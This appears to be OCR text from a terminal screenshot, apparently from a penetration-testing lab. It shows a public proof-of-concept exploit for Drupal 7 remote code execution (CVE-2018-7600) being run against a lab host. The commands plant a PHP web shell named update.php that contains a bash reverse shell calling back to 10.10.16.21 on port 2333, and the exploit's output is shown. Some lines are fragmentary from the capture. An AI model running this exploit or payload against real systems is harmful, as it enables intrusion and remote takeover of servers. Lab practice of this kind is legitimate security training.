 File Actions Edit View Help
[*] Triggering exploit to execute: echo
te.php
<?php system("bash -c 'sh -i &>/dev/tcp/10.10.16.21/2333 0>&1'");?>
┌──(kali㉿kali)-[~/Desktop/CVE-poc/CVE-2018-7600-master (2)]
└─$ python drupa7-CVE-2018-7600.py http://10.10.10.233 -c "echo
= | base64 -d | tee update.php "
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-T4IoRJX9ojRTBc2aR6PURM6D-7ovpGn5NMW4m3NEG4A
[*] Triggering exploit to execute: echo
te.php
<?php system("bash -c 'bash -i &>/dev/tcp/10.10.16.21/2333 0>&1'");
┌──(kali㉿kali)-[~/Desktop/CVE-poc/CVE-2018-7600-master (2)]
└─$ python drupa7-CVE-2018-7600.py http://10.10.10.233 -c 'cat update.php'
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-kaXvg3WF_C-5yBFDjeM-dwbcHjkTIY6gAY8aqIZghQs